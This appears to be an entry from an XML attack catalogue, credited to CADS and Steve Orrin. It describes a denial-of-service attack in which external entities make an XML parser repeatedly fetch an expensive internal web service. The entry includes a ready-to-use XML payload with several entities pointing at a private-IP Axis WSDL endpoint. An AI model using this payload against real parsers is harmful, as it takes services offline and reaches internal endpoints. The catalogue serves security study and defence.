 Repetitive Loading of Onsite Services Using Entities
Type: Denial of Service
Target: XML Parsers
This attack abuses external entities to repetitively load expensive onsite
services to effect a denial of service. This is extremely effective as it has
the result of the server doing the majority of the work while the attacker
just tells it which pages to load.
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE base [
<!ENTITY test0 SYSTEM "http://192.168.2.183:8080/axis/ArrayTest.jws?wsdl">
<!ENTITY test1 SYSTEM "http://192.168.2.183:8080/axis/ArrayTest.jws?wsdl">
<!ENTITY test2 SYSTEM "http://192.168.2.183:8080/axis/ArrayTest.jws?wsdl">
<!ENTITY test3 SYSTEM "http://192.168.2.183:8080/axis/ArrayTest.jws?wsdl">
<base>&test0;&test1;&test2;&test3;</base>
…
Source CADS & Steve Orrin
http://www.c4ads.org
 